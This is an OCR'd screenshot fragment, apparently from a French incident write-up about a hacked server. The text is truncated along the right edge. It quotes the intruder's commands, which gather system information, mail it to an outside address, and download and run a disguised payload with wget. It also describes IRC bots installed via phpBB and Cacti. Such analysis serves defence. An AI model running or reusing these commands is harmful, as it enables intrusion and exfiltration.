
correspond à cela :
uname -a >> /tmp/out;/sbin/ifconfig |grep inet
cat /tmp/out | mail -s xxxxxx xxxx_xxxxx@yahoo
wget http://xxxxxxx.xx.uk/go.jpg -O /tmp/go.j
/tmp/go > ./rra/suntzu.log
Il s'est donc envoyé un mail avec les info
téléchargé et executé le script shell vu ci-
téléchargé un client irc en perl et un bot irc
autre version en bash)
Le bot irc est
EnergyMech
. Le client perl e
semble avoir ciblé phpbb puis modifié po
[
2
]
cacti
.
Une fois démarré, EnergyMech prend la p
écoute des ports 80 et 443. Quand au Shellbo
irc (aux USA) et se met en attente de com